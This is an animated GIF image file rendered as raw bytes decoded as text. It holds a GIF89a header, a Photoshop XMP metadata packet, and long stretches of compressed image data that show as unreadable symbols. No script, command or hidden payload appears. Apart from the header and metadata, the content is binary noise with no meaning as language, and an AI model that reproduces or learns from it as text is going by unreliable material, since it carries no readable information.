GIF89a\��| �Ǻը�����/[�Fv�����y͘����Q)&������纫��������곔����QE�꼷�ulݶ�������������ܬ��˼�s�vf��rl����ظcT�����Q��TN�������������Ǭ�t��ת���ݻ��kX�Υ�Ζ���eX���笨�Ƿ������Ƨ��XU�H<����ɽ������ּ�����������ܙ��צ멶�]k˸�����z�ɵ��}�9;�~����������ܬ����˫������Ι\]����������������bc������������������������������������������������������������ď����ίҫ ������������������RF� ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.ccf84e0, 2022/06/22-22:13:26        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c8a90bd7-26ba-b043-81df-84fa099b3d69" xmpMM:DocumentID="xmp.did:390C7CFADC9211F08D479799DEDCE0CA" xmpMM:InstanceID="xmp.iid:390C7CF9DC9211F08D479799DEDCE0CA" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:27db1e68-9d95-bc43-a7c0-e1194d9d3f4f" stRef:documentID="adobe:docid:photoshop:364370b6-57d6-ac43-8e4e-5b44dd00c4c8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 | ,    \� ��_������������h������w�����������������e���a�Z�������^������������Ė��ȧ������Q�ɬ�տ�ؾ�����������������������������x������� ��ح����)�ǰ��
$H[>�ȱ#D� +�����Ɠ(=�\��cȗ#G��I3%˛8]��ɚ@m
�I��Ν{����ТP�E�T�R�N�>����T�V�j���Y�_������۲g��J�v�ضo�˗n]�w�
�۷�߿���,,��ǐ#K�L��eØ#N�x1�ˠC����檜;{�L���צ��F�:�j֑�����������[Ӛ�o�+_�;v�ٴk��ݼo�>�WQ0�A�T��_��y����,}:��Ԉ��O�}'nl0��x�����,�������L�U'�p������]�W^��7Ǉo (�$�H��2��`�ݑ��awQ80� ���-��I��g��H")Y�4�dN>yI&I`�T��hZ无��f�Y��%�)�_|�qg_w`��." ��r�
�g�'6I��h8�X�H~�F��q�e�dF*嗏Vj���1Z����yfti���[���}�y��x����'�{���F�)�����A��V��T&�#�4��)��>�����i�^F�觠�*�3a��oq������#����c���$eV
l�::��Z[�u�.���]�ү��f�-t����¯��4���<ן��^��'�H�!oĄ��쾓�8pǓ�|2��ZZ �
�)��a�R��'L�<g#�
��İV�F��n��Ofl����(G����Vz��\����]����V��n��N�f�:;�����(����L������ee��1��:�)���;��a��v�Ͷ�5��R.�����6�m��v�s�.���zxw�~��z�%'�r�_�[�<�j.K�L�կ,��k�!���q޹7�mq���=z�lx����:��'}eʸ��=,���cqxg+������{�{������Y{i��ެ9��3^^�'1�!gs#�rV�>��h�K��G����|Z_��G�z�}�)��7?ɨo~d�"�? �0�ǋa#��9 �X9ZN�vx�w�tv���s��}����/�>�!�q��M��4���+l����p4���!��<�\���A(�ш\b����7�K�%�᪈?)f�RA˜��/�>a|�� �2��� i"%!B�1��+�����Q��U������S鯒���IȊxѐ3<W"��|)gih��	<t=���~'��%�'UJn���$&A)?�9Q���3��Vv񕰌�oR �6�`�c�����]�����'���%.S�1%2�	Bb2����'��JzzJ�մ&A��Mm���a���?��B��A:%�'XpŬ��L������T��H�u���S���':+�2tI��\IЂ*b�k�C#�7AR�T�R��)J�q�h1�>*Ӟ�$)ٗ��Y��X���He:Sy�Ԧ��V"O�G�Gz��D�h��U�yh��V���tͫ^�J���5�R=�^�׿J5���W�������*�����
r�r��JX9���4%��Z��ڧ���k`�
W�t6�p=,b��2��e�&��ҡn�i��jQvq쭱�+h{�/����E<8��iU����,W7g��6����xGY��Zq�� ���8 i�Av���Ŗ��unv��Te�7��	�;_1Ŷ{�wA��ln�:��r�p�p�B;Mk��"H��kW'#_�Vյ"]I[!�w�ڝ�uAK%�&*�
^p��[�<Dر��b]�d�DQ�~����A������fm��{Z����.�1�%1c˶���1���c�H�� ��wdV=
~!�[r�(��H��^�u���[��zq-��dX�_sw�����@@z�g�UV�M�ݓ��(���|f#�MjF��ʖٳ|������1۲��h��*�h��;K� {z���$#��=Yp�wFv�3���?k�Ϫ~��E-]������u�gM�Z������Xg��=����Ӱ������x�r�7�`jK;�*������6�:��mE&���O�Y�˨�6@r�aR�K��}��x>��Ǧo���ߦ8mG>P��o��V����R4�D�q �'�Vô�K�f;{�T��T�l�犜�H��}:<���m*���8��+0�>�h\�J�/)�\�:�ɜ㑋�f_�ɟ�+�G:zRo(B:�V,H{������F$hW��m�����];�� &7iX�U6�������[���������>����Q#ߐ�쮓��΃�I��1�l�>x�;��hfxy�{,ӷ����YN�ֻ����"F��D���|�koH�h�wT}�@��=z�ޑP|�'���a�-�.��S��1�=�ާ� 
�7$�xn�k��ɳu�$1�QD�݀|�5}����U7�}�GS�K�l��a�
�T��<uSf��5�M��|W�kD	��8B-Y�'�(��C/���|ѷ��W��W3(7s�fQ��#��pe0�"8|�(�rs�-1�3�G�s%���H{>�m���Ui�����I�'VU�C�p��
�Y�O#��\h;iȃ~�y`�65�XF���!STg�{LxKH��sH�$�)�{�r��p�-�,�PV}�����hH��d�v�y�s�9$\5bx�!<І�x��9]��j�T��eV�|�p�8��ZH2��x�_)�(y5w=��*R�*8 U�{z3��w���x��#$���b�x�U�|��OqH0�4�8��h����	43�����5�ׇ}�/8O�XOvOP�G�vJ�Ȏ��'�Z��J�(}��M�2������Hc$NIba�U���F�O�b#"�L	U+$j��XaJ�����Eكi�c���8l��R��IAeG��Z4��Oɒ�d]Y�6y�O%	�k�R�����8�D���1�g�s�ؔ V����)�)�G]ɕ2�@�gU0�h���G>	�@)�2ԑ��fɔ)ɖV���eyUp�x�B(�[���>Ƅ-����)�Cw��)��H��c������F�ɘeY�v��:>���������ɓ�I��i�:���ٚ�Ԙ�I�m���UJ;E��9!�	U��e���ꓝ��S�����y<�Y�ʹ�	Eny�o�Dmu�L�;ޡ��S1��I�[��_��e<�t[�	S뙜6���

�����Z+?��Bĸ���g1������Zd{$a������?��B��*�'s#<}��`��b�8�t��i�EzU�� e����Ct}�����9����8נ�"(���8���(�(��1%Z�Ƃoi_���磫 �r�vW:�jG�������j�lS�M�G��C>���|���X��c(��Wة�Sh3:���
X6ڦn:� pI��*5�:>���R��W�/fE��iʦuhgte��ѣ6��g���&_��O�j�J����Ʉ�w���������uګ��!�NIp��sAw�e�o]���
X�����Dw_t��Ċ/�9��i����jE43�P�j�(�1���YUCJ�列�e]����JE�WIȭ�<-���z�v23�h?d��Di�tR������E���Z7�q�������
� ]�J�(i���0�)7[��Lҧֈ�.Z��J��
3�ZX{�!�d+J���#���x����(��+�-�B���:	ﺰ�@�fE����ճ��Znյ78�"˨ݕ��J>K[rqڴ�A��	4k�o&(���0ʢ	
lճ��iHkc+h�:�t��i�LFJ�I�P���W����նn���Z���	��{�5˝c���Z�Β����#���[����]�'�������2{������{�ۨ���K��K��Ш��"�[��{�����˻�9I�1��[��{�${��z��!�˴��ً~2f"Z��	��+�����k��ƴ([��Z���m��k�*{�����j�����A����ؾ\���
|�����<�\��c�����������*� +l�����
�&���/�?xq� |���2����5<�D��F��.aG���?��J�K<�$�H,CT��)��N̾P�&ER�6��cL�Wl�Z\�\��^��;��\�h<�t��p��l��b�a�r��\ǀ��q�z|�m��{��D�ŊLȐɒ<ɂlǔ��6lȈ����Ȉ|ɠ���ʤ\ɘ\ʢ�ɜ��k,��ʝ�ʁ<ʀH˨�ɷ<�i˹ˬ�ˋ��B�ȱ�˼|̾�̽�˻��������\*�,��,����<��\�\�^����l�?���\��\ˉ�`�{�,n�Wx;2g�\���ͅ���ζ�ϴ\�XgF#��\���ŧ�mϷ|���t�����и�͉q�AE��������� =�"=�$m����������0�n�..M�'=�+m�����|12m���%=�D]�F-�8���9�Ҡ�tl�ӈW�A-�H��7}X]�<���\�V��U}�>�44p�h��j��G��J��M׍���v�ǁd8��|F?�d-ր��^=�Ĝ�~��`M��k�،��m-�--���v�m��������W�2�}z�C��|]ڇ�؁m�(Mج�Ձ��G�ز=�P�E]���Ȩ�Ը٠G������R�ډ-�` �M@��mڻ�ڽ�ګ�ۺ-��q�FM��m۴}��}݆}!K�r}�����޹�x��L� �����������-��]������� .����}��Cm�T���R�������-��} p$��������	��(��*�,��}���Q~��3n�l}��]Q�-��M�~}޿}�����%�O����N:�� �4�&>�->�+N$Y��G~��^�S>�d>�%��K^�a�O�O��>���_����.@P�f.~�}N�v��ƽ儞���k��4����f�ч�7>܏�;.�n��U@ͷ��5��!N��]��w��z>��5�7n�ӊ��^��X����n�뷎�^n鱞�6��~��N��N���g��.�R��^����,$a��ޡ�80���n���J��N~#����0n���%=�>軮녞ѽ��~��������~1͞�0=�w��;r��n�Nnd ᗾ�ͮ��m�N��������M�������^�&��>��^���k���:� 	 "N��N����|�q�.�>�2_�<����ﬞ��� �����"����A�'/�6=J0��m�.��h�$@�f���َ���P����}����x_�Xo���L����n��M/�Ln��{��}�FO���,�y����5�5?�	��������!�O�x����>�z�����o ��_���?�ئn�����?����_��a��oO�On�z��2@�?�=�����o�#���������/��/�}�T��¾������.0�����O�˟ ����6L8KZY'7�,%����,��D�L:W�����������������J��J.. �����������Îg�������Σ-�������ؘ�R���F�
��������ё�2	���$$󛛲�3�eU\��2M3p�s��M[Ȫa,��Ph5��z�ziܸ,�Ǐ�@v���[�h�2\����s�J�`0�
s��H��x�<Ȩ��O�E!�R���t<�	Ԉ ʪ�բW
�
�5H��ȳ"Ӫ]V%˷.�R�ɍ�����܋��1�1zT)�LG= .x4)!7�?�z8���/�e6��aĮx���v�Q5p�L-�,��Mצ-��3�\����$n4�|���!#Q
�X�:�ѭ�xLP2-ᰠ�������
4��cG3��ڤ���Ɏ�~c���s�ǎ�b�ry��_�?q�K7�_r�% �>���T��5Ws�h'�VމWZx�uhZ�h��y�h�z(�WaN�94�J���p����	��1��XQ��]ܒ��E��`1O�6N�%�\
}Y��n8ԇAbQ
~�dk&���g�u��lb�X3�h�v�^� �d��%�7u&p�L���'-�I���,B����T
�uy���� Gf�f���k+�٢�mr�5�jҟE��甍�R�P. ��cy)��M(vK�Bb,N�~ZjN吃Q�Zz)>Y�RmE������*귴Y��C���nV�k��WD0+����$9n;d�����8I*Rq�,�_��BѤ���5�A��o�'z.�m�d�����j���./`�
Q��C�#$f�U�zF��̰�7k��DM�F���9j��(�*V��,�Lg7�"4���d�N����R�Xt]��S+^���
z57S�ތv%9��).T=`�?-�fN��u2#-����iv�;����>V  �V���U�&�1���E��ab�LG�3v�5W �9�u#nw0��j��-��K>x��/`�6FwV�������Y��{��o� 稧t1z,�z�n�=�|��|;�:�0"�����;���_�Ӻ,f�+�(�ě�|螋>���1TT�W=뭎u�s�����v�_�U�⌉kp�����e�Nu
d`&j����o��L
�v3L+<3��G�-�!2!�������v|T#�'�@�!���'>�g�p��6�)o�&<!�Ej�,*�N�
8C".h�MC�C�=�f�k�Z <1,"rCT
!�!�r��.4����n4�#��Ņ�/	�(q�%�����,�0lmLZ\�8H�� �� ��0�8@7��2%\���U�i���N% ����CD?�04]�'��%�D΄I�� @%%��J��@�^)�CF-��4�"y�6/~�H���&��M�!�zil�3��Ci�rp�:\�@���w �#��p���)��9sYJR��m���;�	��L.O�_��iF�S�e%4߸�jHoH�<����D������%RD�o`�b(��Q��������фJ�Ϟ$M�IөN��ԟ-ui��D#Mf������q �:�%V�O�ӟ6I�]\� ��:�1l��1�ڞ((S��T�U��� .�Ol���W�#H�G���d����PӘ�D�f�jK�iT 	��Ũ����*_G�0���n,a{���"5``-��S]pK�M�doz��z�e��+!��rB�T�cT�Z�v�<�m|h��t-Q�UR��bb&β�������]#O'�\�>�`� �,H�qR׌h�"Pj«�����ن�$�b�xmyi$#�" =�T*��K�>܂mU�wQ(8�r�e�,�����t����/"��fW��U0���������Xd����	|ی���\���`�`��ibz�j����b�8���%uv���(OS�'��/�P<a�9 ���)$?�\7�0��d
�7ǡ�J<A[@jyˈV��c�#�I������X;������
T�uF+q'�爂��<�}9w�ŉ�J�#��F��O6��w�J[ڢ��%z�7���ȩ��<�KL��ʹ��f׏�հ���Y�z�AmHhx�k@_�����ɤ`�S��	��=<h�ĩ�Nu�CTm�a;������Z��o�L2�t��������
�G%��U�U��wD�}��R�$�QI�&!,!)��6���\�����Nis�[/��4'E,43O�X���[�����!y~�f�e�Et����r����:��=�o�Ӽ�6��3��x�Dx��Ҥ�Ml��-�r.W��!�;p
��w��y3��qVѣj.����/SU�!�>��������8������;׻�u����bg�&��D�/��0�3�%?4y������x��C�|x�#G�g��-�
�����`8hٻ`���ntޞ�����>W�U�-���.�e�>ȱGu��|����`B��y]h������?���?���y��y{�x �p�wb��~�wY�$I�Pfw�`V`�`��x�,�� �,f?�w޶vcv*���(�s�q�r9�t�sXc�w��Q~�gaO�g~'c��=G�<Sւ�^91�C�h��A�Q29�{ZdD@�b_�`(p�c��&ze��|s��`wi@b�r�T�O�A��������S��%�0��#��$V�v���}*��M�O�*�W%���n*�+:�Z��ȇ<8'� �������bEHq(�~W���цo�6sZ��[�x��R�S{������
��k��b�-Ǌ|׊�؈�'ED��8'�Q)i�e/�}5q�{��4&`n����z�e4��Ma��~q8p�茋��	Ȇb�p��]C�_�wS��3����㋿8���nNTٕ��Ȏ�(("�u�htJX���|�g#�-��0ڨv����֧����[8?.sy-���q5|�g��؈�Y�H;�3���'3Ux!I ��(Y�⨒�pz�m��� (,%��Ӄ:�a�|��Uv$�.��k�x��L��l�O	�Ϡ(���y��kX�����;ٓ>��8�S���H�f�/�vM���y��(_��wG��u�y���ї�8���R�I�������6}j9�٘���Y���ǐX_�	����|i�,����2���i�i�.1x�mY�;�?[����T|����؄�G�	�a9�[Č�hos�3Ɩ)��ǉ�2����R��18	2��YBn����L�B��w��y��}�ٟ��7���f���	?Ω���9��n��)�m�����$��q��`� �V�9��z�Ǟʠ��m�ٙ���73�&�*�X+���ʡ\H�i(�J�0f�'��^q���Nآ�)IVOe��p{6Jq���V���\��R�tKC�*�{�ȗ�i��9!�G��3�%��cڦ�p������[z�zjOz�4sbZs�N!� K����P	��6}�㏋I�u���f{ʥZ
���.�JcJ�eZ���q,N�ZY?{	�*�xh��j�i�d=��d���z���%���+�?�B�)=�� ���sQ�'��p����*��Y��x��h�]�k��G�!^	���A٩�����X�9\E���
���މ���W����C�������+�ZLK� ��ɚ�o�E!�l3s}���I�MW��{�P�	��Z�)Wu����b����ʃ&B�%KhM$�9Z�T��%J^����,T��!�yU��#�d���s
D�0�&2�Y�_	�{D��:��� �>����k��i)Y���5��Y����U��}H��*'���9�qG�Y�I�1�[ː,�^㩗S[	�v�੶��hI���9��۸F)'_j���%���?۷:�銥���K$���׶8ʁ긪��ŵu˭�[)�����wJ�JE�T�Tr����#��+}�ȶ���˺�KN)���DA�����KX)B]����UkX54�[�ǋ��[�p�����,�j�|�b��|䋽a�$˺H
t7�+��;�h��5�jU���\⯹Y��D}|zc�@aeP��˴�k��;��{�����%H-�'Jnd������?a廮J����6z|<�`����J��rx�*�PW�{+r'ܥ����`CD�����0,ï�LÛ�Ԫ�)����.�'�D�����KxG�^I�3l�j$��JI�f<��8��|X�*]W[�u�O�3�?[��@��P��i���(��y��� l��v��'�qhwyLnLj?_��}�B+�+Ȅ,���ƈ�Ȧ,����+�� zKɪb�K�	���Ɣ���jsʉ�6V��m,��������&�-�\���Õ�e[���w��$#�e�˃\ʿ��ޜIƼ��)��ɩ���͌�
̓J	����\�<ρ���¿��Ɖ�t�L�*rC��!�~`3±¼���ږ������"��I�z������KCRMt�2_��8���y_��܄+�v4ݬ��NE�<a-1���M� ��}����k����_���C]D,���z��W2E�Dcc�7�G]ˣ�<����+��-}D3�o��a(��X��n��|�R"�/�e�j�|��������g��ny
�w)�e"�0��Ыy�G�p�Α��9�v5m׾&�fc�5��^��9�K�&����2Eq���2���֓��R���ӡ&w�}�-�42{�?�ڿ��[��4�,�.D����ӒԪ]K��]ԢX�@@׀lE)�a,>5�G����M�[��d+��B�b�!� rԕ"�μ�L=݁g��Ꚗ���]e�&w�ؑ�7�����L�M܂�^U	��J��b�Z�w!��ڕ{���̓����P�h��@`b�M_6a��z����,�����m�����)���9�_2K	P�ݕݕ��wk���  �'�דq�m3r�|�VL0����5��LQ��$�����,�j--���Oݩ!ɽ�8�S�6R~�?��V>W����Y_��L��N��q����� �t\wF�e%�ԭ�m���t����yn>����}�)t�S�Xn�T�-����b���YaA@N��b뛲%�[�Lɾ����H-ty�~{�p쪡�A���%�6�=��+��~�*
��<��e�B低ǒ=Ԕ����bW�j���V�s����nѦnO{����n��.�6VE��-CH�n'��T�<�I���k�Ș�mn��f���N3y�� �H5��-����6��8��N��ߞ�JM���CγҘe���\�N=�t�V���oi�zM�"����G_����p����-��ݫ*��qx$�^!�{�=F��9(����>��j�a�4�b�=�{���[\�V���m�9����O%���U�qI����i��J�m^�}�����������4���M֕.���`o�zRou��J1���|���-�e��_�A��)B9-ҝ�-O$V����@��\����H�����ٴo̗G��ݩa���Ͼ�����:��I΄���;����?�/��>މ����O��َ��W�<M2$W.�W���	M	��:�:�G�L�����$��2������./0?�E��)0P��� @l�P�����-�ǳ5�� ����%�gd���^n�������f����`����������������������W�U��Q�&� �PH��&%U��b*T�3rb�Kȫ_�lu,�T `=[i��3���Ɍ9�&���.�9.=�4{ԥʓI�:�T�ӊP!Ie(ʟ�N�"�W�/�`�QP�1�G\"G���+�Ѳ�`�m�\Ρx����޼���}%t�=g��@��,���:U�A�#s���i��J!�u�Z���D�2�k��³K�o��<���ݠ�n��q˞{O�W��T~�yXM��RB8�Q���2OL4�sW��?�:K����#K�~ۚ��ÿ���>}������6~�F���o)�c���dPI��e�i�C�u'�w�e�a��rz��|��GbJ�8o��'p-�'�+, ��HQ��&(Q�:x�tI�U��dB���1��Z���T���{�x�[+�������|b���m�Ճ�J;�#d�`%�� v�$�$�|�W���EiŠ@@��jkj��kɭ4f���[���g�`���~["�&1oF�P&.H�uD�	��K6��W��S����J��"2���g�)l��J�i��8��$�O�BwC$wi5V��6�g�S�j+k�f)n���*�^k�_��Tl}��l��Ǭf�[a��H{�V���s�jk�ؒ%�ku�pXaZ-�V�iJ-7�8f��n����.�#ϸ����W������?\��o�5+�R�4���y�0^��#�c��q�5��)���{��{19�'V�ͮ:	U�$\3���u�7�0�[=t�G����v,5�x�o�A�(�>�����V�/Sbh��n���iOI��'��6��4���S3m��zw����í�Ec	]��~�Ob]v鎗9j��}�И7� �-:硋����,�֫�Uu���U���~p��<��[n\[9���N_��*���+/ϲ��Q�8�d[�<�=f9�lW����K���7��i��������}���D �:��t� �L3��)��݂��ЀL� �B�A�}�_�,x4f0 ��$�=��w�h�lJ2����
Y��&Ņ�s_�B�M��~��!�4��?u�a>� q��Ј*,"��D%�����V#h�O\g~4̢1x�)ͪ:顢t�¹���Y�6ʫjL!��>PTv�����G��
gd	��Q�&K#"#Ǳ�U���zc!oH�JF�+y,%��*A�$�%)��KӐ�T�[��f:R���e��xPT0���Q1��0
s���ݱ���%:���|&$#	G,Nry�5��Me�*we�f4��L5�rt��'
�ɷB���`��v�[�3����$��M}"�~�9JЍ
���d�A������tgD���PMY�H1��h��]&HwR��Te*}gUq���o�ᬧ�D�anZ��q�O�~��=5(yѠN���I@U��b�,-M�Sz�`L��>��Uї�u������P��k�0�e��G��ּ6�
)E{����*����kVKX��T�C݄<�R�������s( �L<F�o]�(+W��2����=1V��銗���N[��DHb�
�hD�"+�Ɲ,�l��[Ò���m�����Ne�*#\�,f<p�d��[�&W�vmne�R�ζM�`ۻKaT5�Ztw1�I�|��hJ�� <^��v���sW�	�6����k�'���3&�Hd`1r���zG���=ju�H5�� 20�B��>>��'��u-7�@&�>�y�g����-uL�a�X*+�q�$��L��c��b!2�MU���X�q6�b�m��̫�R� P]Hت\c+��lf疹�g/���C3*�
�@4�j�q��\& D�s�i\g�����1˻�>�������N�n�q+�d����KjΙ���il�;s��v����]�9��V�l�I�:ɹ�f�-
cW{�հ�5�j}��b�խ�osr�k����o����I�6��%��V��:J/vwO�]$l��[�48]�L���޵��o����n�f�j�t���wkb0C�w�[޴�����i�{	۝D����h \�'7�++j/��f[;5���ۈcn��B�R0N��o��@��ϑ �9����Vҥ��n_��O��/*������S]�:��ͳwm8WZ�LOy� 6�[E�=��Ʒ�h��yܽ4�N��<tl-$e���ń��:/�������� ����]h�+����r�x�?F��O��5�\wa�+֠����=ۆ>V���N/Nc/v�O��>+��q=�^���<��ysOP�Z�{�Ӫ3W��Ͼ����{����x��~����>�A���3���D$�-��G����7|�����w�� �}�7v�`{;p����7�30�>/���
���7uj7l�'G6s��|��W{P�&x�(��*��*8�q�P�#0�48h{,��-H�a�E��5�.���!g��D1�6ȃ�c���~䦁Zcd�G�'n�#����L��`�b؄Dxo^Ȅ&`�c��48���0��C�~Rq%w�m���؇~x��wp�F�	e�w�g|K�o�uoh xȆ�8�nXg8�s��(��x}�'���r�p(�(��'��Ȅ�'���\�v����(�o��_�%����������T� ���a$��i���,�0�����E�8��|F9�gu�X���� �h�􈷸�x������x�yȋf��(����`茘�Kh�E���H%��qT'M�e��xfҧk��;�]؏����x�_���n�/0�˸��XG�h��؆9�����Aae*��.���AZ:�x)�)���	�X�kA�Y�� ��ؓ9��B��F��� ��)I;�e����(I� sVV�6y��8�IY�s(�&	�� �A%>9�DY�cZ_)�K��M�m S�"�T�N�u�W�E���9�.��k9��9�k�ɖ�i��Y�m90o���ɘN��P�	��*r����{��v)��ّ���)�Eh�4h�����ɚt��j	��x�d��ٕq��s����]u4r���7�}S��ʹt�P�!����隨q�:��)�����f�y������9��ɎfA��9Z�y�t�g6�9��G �q�&�Ɇӹ�A��`�O�a����넞�ɝ`(�)�������&�]�Ggs����[�IAT�v��.X�5(�.:��e�h�6��^ܶ�;
C ����o���?�������o��&:��3r��w�����$I��8�_z�>Z{:�6z���<��J��C� �Y�0��6p���J*����a��7
R:�S�w=4�KZ�`��]ڨ�z��:�3��Ӹ�k:�fZ�ڝՉ�ji��*j���z���_q���WJ�ڪp$�	����I��
�gY����2���9 j�g����&��)�<����5�:��J����:�Rx��ʤnB]���読J�"8�Z���
��i�-ګ�ʢj;�:��j��:��bjo�"�Z���B�J�Қ�ˤ[�,����j"���z�������
�ch���4X���"K��z�����z��9�[��v�K.��Wr�-����
���C:ˆ�z@��=Q���CiY�J;�;ĳJ[�*�L�V{�,+�.�\۵SG�I%�5K���jMD����b��.�Y���;d�H��y���M� �K�����N뵊���f0���Me;�g��ú����X;��S�A��z��w۷���K���~[�Q˸�:7���x���@���5F`���p��$�eڲ��n+�h� ɻ�����˩V��q+�M{�X+�p�j*Z��{��K�h��q��(����`)P��(����;��������ë�����k����s嵐�|, ���[��Y����[��xƛ�f0�����B��Y�ɾ�[��������D{���v� ���� ���[�N�6���{�;����S[�L�B��;���)�[���'��*<��+�0���� 2��4|�ě�����K�a��Z|�DP�C|��k�6P����l�L���QܵT�ǫd��u�[�],:�|�w��u:��k)g��j�����˛�c,��ű��!���k\�chǜ����Ǫ�ZW��h����Ů�ʌL �<˲�K��ôL˝[�:�˴ܞ���;̳,�lL�
���l�:������"_x�y�`������ͻ�� �Ic��\N���0�ʭ���L�\��l˻��l����|��L �|��������<϶\��\���.������JQ�Q���,��|��Lʰ{΋�������ο�ϹL��������ϐ<�����<м������L�m�����(�@MӲ\�;�m��G�4�������P��B]�0mϥ̾,�m�8-�S��=�A5n�� mӤ��c����Ԉ$r�t��L}�x��<�|�_��5���؁�
��a��2-�k���ʶ�L�;΂�Ӓ]�M�U=�+��uן�v-�z��O�ק�ƪ����ͽQ����ӯM҆�د�ϭ�ֹ���9{�9���d�ٓ�ۮ]ܘm���ܑ�ܞMڠ=ڥ\ץ����E�����M&�����>=b�͋-���f۴L����ܯ� ���-ߚm��}�y���-��]���}����m��]ؖ-�f�Ƹ��]� �m�	��	�ٵ]��������}�����*N��⳱�0�����l�N&����<��1��>NүM�J�D��F��'��)��P�Rn�A�3^�����|9.��3>
~����[��|�[>��]�&���=�L��s��s^�S��.�f����|�5��m��R�~�~�N(e��^N��܌n������9�.1q��tn�~����1pP���;�[6n��>���1|�>ܬ�딾Ե.�>�l��vQ����ʞ��nD��঎��m���fm7������.���;nվ�밋�޼�~��靾�����N�ώ�ю�Y��8-둎�Zm�"��߮���㮸������&���.��o���ﮞ��n�� �N����	]�g�f��N����j�� /�����0�4��,��N��v1:��:��:��<o�A���I�'?�(��(���~�-��4�O�3_�E|����\5��D��-/����'���>�8��Fo�(�o�tO�X�' ��4{��~�T}&��1}�o��{o���k/�����c�r_��_�*~�x�� �%��O��l��_�~�1���}���_̀?�/�x}����Q����1�n�{O����@�8�K���o�o�F=�[���<����s���Oں����ςo�/����id����O?����n`� �ҏ����������� �� nP��p6
����;�'����������n�����������7�N����6�������c�b�^���������¶�������ʙ�͐М΅����������������������������������������I��t�)ǰ�-������E��2j4֯�DR5H�䇒�>�Yɲe����I�&�qs��V�T��@�
�S�ţH7*]�+�ӧMJE	�`�Xqj��Ug���`Ê5��,F�h�V]U�۩p�f�;��ׯv�Mk�/߿��
��6.����*�{�l`Ɛ��|��Ę�6L5��Ȓ1�m�r�Ҩ=������ϤCˋ��ӶӾV���nڲ�ϛ�6��j��[�����Gn��e�m�7�.ݱ��v�W��7�|*m�������^��;�0��L���n�Tr	��%CTD��S4� Ƞ�6�!:�@�B}-�`8�e��"ME�
M`B$���}��b�ɩF�$�B�&����"L+e�'�X��E�h��/VbE($O.�sdK��#f�p@��\�ԤP�p)�A�T�$����c���dΨ"n��x���#��C�b.y�Z���Q���碌z���:@�C6R'��fJ@�$Y�(��j*j�������:�	���
Ɡ|Jf��>�(;L�����뮮,��^9�C�f����*[����IP��Vk���`��n������-�ڂk뷽^x���G�趻Qb#&+*�t�zn� R;�� ��m�������|�g�/��j��U�����,S�B����6�����k2��6R��m�
�+r����&��<���q^t�$5+{�H�r0��H���Pw�S��| 5ǚt��ʴ��.M��!�Lb�<ol�Z�
�u�F㌶ϘH= |0�z�ҽ����V������dK���:��]ｦ"B���
�]��r��i��WKz$Y&����wk/�l��]��4�w�lmː��7�Sn<�͖_Ng���Q���:��hN�w�Ϙz��@���k���|��{��lr���`��t|�n��Kr��t�ѢW�����М^�2V�nU����5���[��g��M;���0X��B��˖';�Idx�[Y����n�sC��^(>�=dd )H.���*,��B��.+}��s궙��?da�&���ω�j��v�1[>�b�>�"�ψpk^$$��6�pQK`�Dq@9�n�>�a� ���1i����(�!
�gY�>��H[�$��V��K�G�a��H@F��6+�Ę=�K{X�!�@�?>Fp�$���=;�Q�{Ԥ��0�R|d)��F��x�e$y�)FN�$_]--yKL>K��L� ۧ�_�,�4��t�M������J8�h�n���٬�9.�2�S��d-8���ZW�j!ʊ���A%�8�̟�0U���3GLn��[�'.����"�g2�x�`
3~�"x�^�Wa�H�֘��R�:AJ!y�������� 2��kF�V�+��R�J���/���S�(S�ʪ�x�.:��D�1UIe�B�Ӟ�	�f�՜�[,�ɀz������&��Wt0nt>�dEJ�V�U�ZD�*�P�Օ�pA��ɜ ��M��j�ikp����R���[
=���}�\�0��հ��m]�
N�ѱ�kd�z*��dNB��-��]�U i�:T<.W������遰�Q��O��qf�����mQ���5w��sʾ��\ɥai���Z9�K-\x������ �����E�/ұ)n@��T#���k�p���G��\z6w��-�~��#v�A��7���X�0�q��;T#P�$�pn�:
�Qš�1��;T8���B��1׵�a�׍P����������!w`�x���]��1Ҵx�G�k��|V6���Qobk{e���\&���8�k/��<3��2�V���2T�ͳ���k��\��Joل �$���!,��i5�L�A?:�FE5!�T?����M�;)X:O�
v.��f��^g�׽��M�b�ظ��k��.R[��V(4�'�l�;��vT_ۭk�#۬䮭��k�>X���5�}���qZr!�r�ɇ����f�[�|N�7��ﲠ�kX���M��N���~&�mi�RͿ��	���f|'��}n�;���9;��y<!WC�t$���C��:�ޫ��3�q�ǜ�ow��re�����M���fW> u���x0�����K9�;�����d�7 ������,�'�^�:�,hp����wz̡�v1r��ITCq70���̕z��[�TS{�f�:K}Qb�#��'���#/ir_`�x'� ?mX���#})ޛuU�re�S�/ v������;�T�����V�HO|�3�o��ݗE�)?���2��ƽ�R�r�o:5���幵M�y�~v��$n�����H���!�el��f������4��7�7]��v�W�gu#�@�wY��~>Ӏ
